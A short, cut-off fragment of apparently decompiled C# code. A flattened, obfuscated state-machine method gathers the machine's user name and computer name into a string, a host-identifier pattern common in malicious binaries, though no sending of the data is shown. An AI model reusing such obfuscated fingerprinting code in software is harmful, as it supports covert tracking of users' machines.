 // Token: 0x0600000A RID: 10 RVA: 0x00003B54 File Offset: 0x00001D54
private static string w5IE(string string_0 = "")
{
int num = 0;
string[] array;
do
{
if (num == 4)
{
array[2] = SystemInformation.UserName;
num = 5;
}
if (num == 6)
{
array[4] = SystemInformation.ComputerName;
num = 7;
}
if (num == 3)
{
array[1] = "_";
num = 4;
}
if (num == 1)
{
array = new string[5];
num = 2;
}
if (num == 2)
{